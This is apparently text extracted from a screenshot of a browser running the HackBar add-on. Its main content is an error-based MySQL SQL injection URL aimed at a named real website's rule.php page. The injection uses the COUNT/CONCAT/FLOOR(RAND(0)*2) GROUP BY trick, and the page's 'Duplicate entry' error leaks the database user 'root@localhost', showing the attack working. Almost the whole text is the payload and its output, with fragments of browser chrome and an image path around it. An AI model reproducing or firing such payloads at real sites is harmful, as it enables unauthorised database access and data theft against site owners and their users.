 www.qdnwj.com/rule.php?act=detail&id=692 AND (SELECT 3703 FROM(SELECT COUNT(*),CONCAT(0x3a656a
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://www.qdnwj.com/rule.php?act=detail&id=692%20AND%20(SELECT%203703%20FROM(SELECT%20COUNT(*),CONCAT(0x3a656a743a,(MID((IFNULL(CAST(CURRENT_USER()%20AS
Split URL %20CHAR),0x20)),1,50)),0x3a6164613a,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
Execute
Enable Post data Enable Referrer
Duplicate entry ':ejt:root@localhost:ada:1' for key 1